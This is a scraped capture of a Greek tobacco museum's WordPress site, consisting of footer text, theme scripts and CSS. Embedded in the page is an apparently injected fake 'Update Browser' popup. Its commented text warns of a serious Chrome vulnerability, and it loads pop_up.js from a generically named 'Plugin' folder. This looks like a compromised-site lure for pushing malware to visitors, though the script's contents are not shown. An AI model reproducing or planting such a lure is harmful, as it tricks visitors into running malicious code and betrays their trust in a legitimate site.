	<aside id="text-4" class="widget widget_text"><h5 class="widget-title">ΠΡΟΓΡΑΜΜΑ</h5>			<div class="textwidget"><p style="text-decoration: underline;">Χειμερινό Ωράριο Λειτουργίας</p>
<p>Στα 2510223344</p>
<p>Δευτέρα &#8211; Παρασκευή: 08:00 &#8211; 16:00<br />
Σάββατο &#8211; Κυριακή: Κλειστά</p>
<p>Η επικοινωνία πρέπει να γίνεται τουλάχιστον 3 ημέρες πριν την επιθυμητή ημερομηνία επίσκεψης.</p>
<p>Τιμή εισιτηρίου 5€ κανονικό / 3€ μειωμένο</p>
</div>
		</aside></div>
                </div>

              </div>



              <div class="row-fluid bottom-footer">

                <div class="span6">

                  <a class="goTop" href="#">&#917;&#960;&#953;&#963;&#964;&#961;&#959;&#966;&#942; &#963;&#964;&#951;&#957; &#945;&#961;&#967;&#942;</a>

                </div>

                <div class="span6">

<p class="copyrights">
&copy; 2026 &#916;&#919;&#924;&#937;&#934;&#917;&#923;&#917;&#921;&#913; | &#924;&#949; &#964;&#951;&#957; &#949;&#960;&#953;&#966;&#973;&#955;&#945;&#958;&#951; &#954;&#940;&#952;&#949; &#957;&#972;&#956;&#953;&#956;&#959;&#965; &#948;&#953;&#954;&#945;&#953;&#974;&#956;&#945;&#964;&#959;&#962;
<br>
<a href="http://www.kavalagreece.gr/wp-content/uploads/2019/06/politiki-prostasias-prosopikon-dedomenon.pdf" target="_blank">&#928;&#959;&#955;&#953;&#964;&#953;&#954;&#942; &#928;&#961;&#959;&#963;&#964;&#945;&#963;&#943;&#945;&#962; &#928;&#961;&#959;&#963;&#969;&#960;&#953;&#954;&#974;&#957; &#916;&#949;&#948;&#959;&#956;&#941;&#957;&#969;&#957;</a>
<br>
&#948;&#951;&#956;&#953;&#959;&#965;&#961;&#947;&#943;&#945; &amp; &#966;&#953;&#955;&#959;&#958;&#949;&#957;&#943;&#945; &#964;&#951;&#962; &#953;&#963;&#964;&#959;&#963;&#949;&#955;&#943;&#948;&#945;&#962; by <a href="https://www.manbiz.gr/" target="_blank">manbiz</a>
</p>
                  <!-- <a href="http://www.manbiz.gr/" target="_blank">δημιουργία & φιλοξενία της ιστοσελίδας by manbiz isp</a> -->

                </div>

              </div>

            </div>

          </div>

        </div>





        









<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/manbiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="popup" id="popup">
    <h2>Warning!</h2>
    <!-- <p>Your web browser (Chrome 107) has a serious security vulnerability! Update your browser for better security, speed, and a better experience on this site.</p> -->

    <p id="text_alert">??</p>

    <button id="updateButton">Update Browser</button>
    <button class="ignore" id="ignoreButton">Ignore</button>
</div><script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/js/pop_up.js" id="popup-js-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tobaccomuseum.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/navigation.js?ver=1.0" id="california-navigation-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/skip-link-focus-fix.js?ver=1.0" id="california-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/bootstrap.js?ver=1.0" id="california-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/smoothscroll.js?ver=1.0" id="california-smoothscroll-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/tweetable.jquery.js?ver=1.0" id="california-tweetable-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.timeago.js?ver=1.0" id="california-timeago-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.prettyPhoto.js?ver=1.0" id="california-prettyjs-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/libs.js?ver=1.0" id="libsScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0" id="transitionScript-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/main.js?ver=1.0" id="california-mainjs-js"></script>

  <script type="text/javascript">
     
  (function($) {

    var $mybook     = $('#mybook');
    var $bttn_next    = $('#next_page_button');
    var $bttn_prev    = $('#prev_page_button');
    var $loading    = $('#loading');
    var $mybook_images  = $mybook.find('img');
    var cnt_images    = $mybook_images.length;
    var loaded      = 0;
    //preload all the images in the book,
    //and then call the booklet plugin

    $mybook_images.each(function(){
      var $img  = $(this);
      var source  = $img.attr('src');
      $('<img/>').load(function(){
        ++loaded;
        if(loaded == cnt_images){
          $loading.hide();
          $bttn_next.show();
          $bttn_prev.show();
          $mybook.show().booklet({
            name:               null,                            // name of the booklet to display in the document title bar
            width:              800,                             // container width
            height:             500,                             // container height
            speed:              600,                             // speed of the transition between pages
            direction:          'LTR',                           // direction of the overall content organization, default LTR, left to right, can be RTL for languages which read right to left
            startingPage:       0,                               // index of the first page to be displayed
            easing:             'easeInOutQuad',                 // easing method for complete transition
            easeIn:             'easeInQuad',                    // easing method for first half of transition
            easeOut:            'easeOutQuad',                   // easing method for second half of transition

            closed:             true,                           // start with the book "closed", will add empty pages to beginning and end of book
            closedFrontTitle:   null,                            // used with "closed", "menu" and "pageSelector", determines title of blank starting page
            closedFrontChapter: null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank starting page
            closedBackTitle:    null,                            // used with "closed", "menu" and "pageSelector", determines chapter name of blank ending page
            closedBackChapter:  null,                            // used with "closed", "menu" and "chapterSelector", determines chapter name of blank ending page
            covers:             false,                           // used with  "closed", makes first and last pages into covers, without page numbers (if enabled)

            pagePadding:        10,                              // padding for each page wrapper
            pageNumbers:        true,                            // display page numbers on each page

            hovers:             false,                            // enables preview pageturn hover animation, shows a small preview of previous or next page on hover
            overlays:           false,                            // enables navigation using a page sized overlay, when enabled links inside the content will not be clickable
            tabs:               false,                           // adds tabs along the top of the pages
            tabWidth:           60,                              // set the width of the tabs
            tabHeight:          20,                              // set the height of the tabs
            arrows:             false,                           // adds arrows overlayed over the book edges
            cursor:             'pointer',                       // cursor css setting for side bar areas

            hash:               false,                           // enables navigation using a hash string, ex: #/page/1 for page 1, will affect all booklets with 'hash' enabled
            keyboard:           true,                            // enables navigation with arrow keys (left: previous, right: next)
            next:               $bttn_next,               // selector for element to use as click trigger for next page
            prev:               $bttn_prev,               // selector for element to use as click trigger for previous page

            menu:               null,                            // selector for element to use as the menu area, required for 'pageSelector'
            pageSelector:       false,                           // enables navigation with a dropdown menu of pages, requires 'menu'
            chapterSelector:    false,                           // enables navigation with a dropdown menu of chapters, determined by the "rel" attribute, requires 'menu'

            shadows:            true,                            // display shadows on page animations
            shadowTopFwdWidth:  166,                             // shadow width for top forward anim
            shadowTopBackWidth: 166,                             // shadow width for top back anim
            shadowBtmWidth:     50,                              // shadow width for bottom shadow

            before:             function(){},                    // callback invoked before each page turn animation
            after:              function(){}                     // callback invoked after each page turn animation
          });
        }
      }).attr('src',source);
    });
    
  })(jQuery);

  </script>


            
      <script type="text/javascript">
        jQuery('.twitterFeed').tweetable({
            username: 'avathemes',
            limit: 10,
            rotate: true,
            speed: 10000,
            time: true,
            html5: true,
            onComplete:function($ul){
                jQuery('time').timeago();
            }
        });
      </script>
      
      
<div class="tracker">
<script src="//t1.extreme-dm.com/f.js" id="eXF-tobaccom-0" async defer></script>
</div>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3
body_size: 85
content:
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
}

.popup {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
    border-radius: 5px;
    padding: 15px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    z-index: 1000;
    display: none;


    width: 90%;
    max-width: 400px;
}

.popup h2 {
    margin: 0 0 10px;
    font-size: 32px;
}

.popup p {
    margin: 0 0 15px;
}

.popup button {
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    padding: 10px 15px;
    cursor: pointer;
    font-size: 14px;
}

.popup button:hover {
    background-color: #0056b3;
}

.popup .ignore {
    background-color: transparent;
    color: #721c24;
    border: 1px solid #721c24;
    margin-left: 10px;
}

.popup .ignore:hover {
    background-color: #f5c6cb;
}

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3
body_size: 654
content:

  
/* Smartphones (landscape) ----------- */  
@media only screen and (min-width : 1024px) {  
  .container, .full_container_slider {
	opacity:1;
	-webkit-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: opacity  2200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.container.animationStart, .full_container_slider.animationStart {
	opacity:0;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}
.container.animationStart.immediateShow {
	opacity:1;
}

.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.popularTags.client_info_holder > * {
	opacity:1;
	position: relative;
	-webkit-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: left opacity 1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.client_info_holder.animationStart > * {
	opacity: 0;
	left: 50px;
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}


.info_block .info_item {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.info_block.animationStart .info_item {
	opacity: 0;
	left: 40px;
}

.section_featured_texts > * {
	opacity:1;

	-webkit-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 1200ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart > * {
	opacity:0;
	
	-webkit-transition:all 0 linear 0 !important;	/* rewind instantly */
	-moz-transition:all 0 linear 0 !important;
	-o-transition:all 0 linear 0 !important;
	-ms-transition:all 0 linear 0 !important;
	transition:all 0 linear 0 !important;
}

.section_featured_texts img {
	-moz-transform: rotateY( 360deg );
	-webkit-transform: rotateY( 360deg );
	transform: rotateY( 360deg );
}

.section_featured_texts.animationStart img {
	display: block;
	-moz-transform: rotateY( 180deg );
	-webkit-transform: rotateY( 180deg );
	transform: rotateY( 180deg );
	-moz-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}


.section_featured_texts h3 {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart h3 {
	opacity:0;
	top:-30px;
}

.section_featured_texts p {
	position:relative;
	opacity:1;
	top:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.section_featured_texts.animationStart p {
	opacity:0;
	top:30px;
}




#portfolio_items .pic_info {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 600ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

#portfolio_items.animationStart .pic_info {
	opacity: 0;
	left:40px;
}



.portfolio_page .columns .pic img {
	opacity:1;
			
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.portfolio_page .columns .pic.animationStart img{
	opacity: 0;	
}





.numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.circ_numbers_holder .counter {
	position: relative;
	opacity:1;
	left:0px;

	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all 800ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;	
}

.circ_numbers_holder.animationStart .counter {
	opacity: 0;
	left:40px;
}



.team_block_content  > .pic {
	position: relative;
	opacity:1;
	left:0px;
	
	-webkit-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-moz-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-o-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	-ms-transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
	transition: all  1000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 0ms;
}

.team_block_content.animationStart > .pic {
	opacity: 0;
	left: 40px;
}







/* CUSTOM RESPONSIVE STYLES */ 
/* Disable the transitions that mess up Live resizing (carousels + info Items etc) */

@media only screen and (max-width: 959px) {
	
	.info_block .info_item ,
	.portfolio_page .columns .pic img,
	#portfolio_items .pic_info
	{
		-webkit-transition:all 0 linear 0 !important;
		-moz-transition:all 0 linear 0 !important;
		-o-transition:all 0 linear 0 !important;
		-ms-transition:all 0 linear 0 !important;
		transition:all 0 linear 0 !important;
	}	

}
}  
  

--- FILE ---
content_type: text/css
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3
body_size: 7830
content:
/*
Theme Name: California
Theme URI:  http://themeforest.net/user/AVAThemes
Author: AVAThems
Author URI: http://themeforest.net/user/AVAThemes
Description: California – Restaurant Hotel Coffee Bar Website Template is a fully configurable and easy to use responsive website template with HTML5 Video Background Support and a lot of other great features. It has been specifically designed to be easily customized and it’s created for creatives who want to make under construction page in few minutes.
Version: 1.7
License: GNU General Public License
License URI: license.txt
Text Domain: california
Domain Path: /languages/
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-header, cusom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

*/

/*#########################################################################
Essential
##########################################################################*/

/** Generated by FG **/

@font-face {
	font-family: 'Conv_HOMEMADEAPPLE';
	src: url('fonts/HOMEMADEAPPLE.eot');
	src: local('☺'), url('fonts/HOMEMADEAPPLE.woff') format('woff'), url('fonts/HOMEMADEAPPLE.ttf') format('truetype'), url('fonts/HOMEMADEAPPLE.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body,
html {
	width: 100%;
	height: 100%;
}

body {
	overflow-x: hidden;
}

.fullscreen-container {
	overflow: hidden;
}

section.main {
	margin-top: 60px;
	position: relative;
}

.preloader {
	position: fixed;
	z-index: 9999999999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1c2831;
}

.preloader img {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.topStrip,
.logo-nav {
	position: relative;
	z-index: 10;
}

a:hover {
	text-decoration: none;
}

.iframe-map {
	margin-top: 30px;
}

.smallScreenNav {
	display: none;
}

.fullscreen-container {
	z-index: 1;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fullscreenbanner img.revolutionImage {
	width: auto !important;
	height: auto !important;
}

.content-error {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.video-pattern {
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0, 0.4) url(img/pattern.png);
}

img.parallax-el {
	position: absolute;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.parallax-animation {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.carou-slider > p,
.infoContainer > .row-fluid > p,
#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: center;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	color: #fff;
}

#testimonialCarousel .carousel-inner > p,
.galleryContainer > p,
.latest-posts > p,
.newsWrapper > p {
	text-align: left;
}

#myCarousel img {
	display: inline;
}

#myCarousel .carousel-inner {
	text-align: center;
}

#disqus_thread {
	overflow: hidden;
	margin-top: 50px;
	background-color: rgba(0,0,0, 0.4);
	padding: 20px;
}

.widget {
	margin-bottom: 35px;
}

.widget .widget-title {
	font-size: 19px;
	padding-bottom: 10px;
	color: #6e6d64;
	font-weight: 100;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	margin: 0;
	line-height: 1.3;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul li a,
.tagcloud a {
	color: #565652;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.8;
	font-family: 'Roboto', sans-serif;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.widget ul li a:hover,
.tagcloud a:hover {
	color: #c38040;
}

.tagcloud a {
	line-height: 1;
}

.about-features .span3 {
	margin-left: 0;
	padding-left: 40px;
}

#wp-calendar caption {
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-size: 19px;
	border-bottom: 1px solid gray;
	padding-bottom: 10px;
}

#wp-calendar thead th {
	padding: 10px;
	font-family: 'Roboto', sans-serif;
	color: #565652;
	font-weight: 300;
}

#wp-calendar tbody td a {
	color: #c38040;
}

.pagination-section a {
	display: inline-block;
	margin-right: 15px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	color: #fff;
}

/*#########################################################################
Animation Elements
##########################################################################*/

img.item5 {
	bottom: 0;
	left: 35%;
}

img.item1 {
	bottom: 80px;
	left: 0;
}

img.item2 {
	top: 80px;
	left: 10%;
}

img.item3 {
	top: 240px;
	left: 18%;
}

img.item7 {
	bottom: 80px;
	right: 12%;
}

img.item8 {
	bottom: 40%;
	right: 0;
}

img.item4 {
	bottom: 16%;
	left: 23%;
}

img.item6 {
	bottom: 40px;
	left: 45%;
}

img.item9 {
	top: 90px;
	right: 23%;
}

img.item10 {
	top: 40px;
	right: 7%;
}

.animationElementsWrapp {
	position: relative;
}

.animationElementsWrapp img {
	max-width: none;
	position: absolute;
	top: 0;
	left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

.animationElementsWrapp img.hitem1 {
	left: -970px;
	top: -70px;
}

.animationElementsWrapp img.hitem2 {
	top: 520px;	display: none;	left: 200px;
}

.animationElementsWrapp img.hitem3 {
	top: 300px;
}

.animationElementsWrapp img.hitem4 {
	left: -130px;
}

.animationElementsWrapp img.hitem5 {
	top: 40px;
	left: 0px;
}

.animationElementsWrapp img.hitem6 {
	top: 320px;	display: none;	left: 330px;
}

img.aitem {
	position: absolute;
	z-index: -1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

img.aitem.a1 {
	right: 0;	display: none;
}

img.aitem.a2 {
	right: 200px;	display: none;
}

img.aitem.a3 {
	right: 0;	display: none;	top: 280px;
}

img.aitem.a4 {
	left: 0;	display: none;	top: 380px;
}

img.aitem.a5 {
	left: 370px;	display: none;	top: -80px;
}

img.aitem.a6 {
	left: 80px;	display: none;	top: -90px;
	z-index: 1;
}
img.aitem.a7 {
	left: 370px;	display: none;	top: -80px;
}
img.aitem.a8 {
	left: 80px;
	top: -90px;
	z-index: 1;
	-webkit-transform: scale(-1);
	-moz-transform: scale(-1);
	-o-transform: scale(-1);
	-ms-transform: scale(-1);
	transform: scale(-1);
}

a.slideDown {
	display: block;
	position: absolute;
	width: 76px;
	height: 76px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	z-index: 99;
	border: 1px solid white;
	color: #fff;
	font-family: 'Robot', sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	line-height: 190px;
	left: 50%;
	bottom: 50px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-image: url(img/explore.png);
	background-repeat: no-repeat;
	background-position: center 60%;
	display: none;
}

img.aitem.animateIt {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.videoParaHolder {
	position: relative;
}

.videoitem {
	position: absolute;
	left: 50%;
	margin-left: -100px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.9s;
	-moz-transition: all 0.9s;
	-o-transition: all 0.9s;
	transition: all 0.9s;
}

/*#########################################################################
Top Strip
##########################################################################*/

.topStrip {
	background-color: #000;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	position: relative;
}

#social-icons {
	margin: 0;
	padding: 0;
	float: right;
}

#social-icons li {
	display: inline-block;
}

.topAddress p {
	margin: 0;
	padding-top: 10px;
	padding-bottom: 10px;
}

#social-icons li a {
	display: block;
	font-size: 20px;
	margin: 8px;
}
#social-icons li a:hover {
	color: #eea234;
}

#social-icons li a.ico-2 {
	background-position: -22px center;
}

#social-icons li a.ico-3 {
	background-position: -49px center;
}

#social-icons li a.ico-4 {
	background-position: -78px center;
}

#social-icons li a.ico-5 {
	background-position: -103px center;
}

/*#########################################################################
Logo and Navigation
##########################################################################*/

.logo-nav {
	padding-top: 75px;
}

.logoHolder {
	display: block;
	position: relative;
	text-align: center;
}

.main-nav {
	margin-top: 50px;
	margin-bottom: 50px;
	border-top: 1px solid #928473;
	border-bottom: 1px solid #928473;
}

.main-nav ul {
	text-align: center;
	margin: 0;
	padding: 0;
	padding-top: 12px;
	padding-bottom: 10px;
/*	width: 735px;	*/
	margin: 0 auto;
}

.main-nav ul li {
	display: inline-block;
	position: relative;
}

.main-nav ul li a {
	position: relative;
	font-size: 16px;
	text-transform: uppercase;
	font-family: 'Roboto', sans-serif;
	display: block;
	padding: 0 15px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.main-nav ul li a:hover {
	color: #eea234;
}

.main-nav ul.sub-menu {
	z-index: 9999;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	position: absolute;
	padding-top: 25px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	display: none;
}

.main-nav li:hover ul.sub-menu {
	opacity: 1;
	display: block;
	width: 190px;
}
@media all and (min-width: 770px) {.main-nav ul.sub-menu li {
	display: block;	padding-top: 8px;	padding-bottom: 8px;	text-align: left;	background-color: rgba(35,35,35,0.8);
}}
@media all and (max-width: 770px) {.main-nav ul.sub-menu li {
